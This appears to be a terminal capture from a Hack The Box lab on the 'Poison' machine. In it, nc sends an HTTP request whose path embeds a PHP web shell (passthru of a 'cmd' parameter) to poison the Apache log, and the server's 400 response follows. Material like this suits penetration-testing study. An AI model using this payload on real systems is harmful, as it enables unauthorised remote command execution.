 pulkittalwar2611@kali:~/Pictures/poison-htb$ nc 10.10.10.84 80
GET /<?php passthru($_GET['cmd']); ?> HTTP/1.1
HTTP/1.1 400 Bad Request
Date: Thu, 14 Jan 2021 15:11:32 GMT
Server: Apache/2.4.29 (FreeBSD) PHP/5.6.32
Content-Length: 226
Connection: close
Content-Type: text/html; charset=iso-8859-1

<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understand.<br />
</p>
</body></html>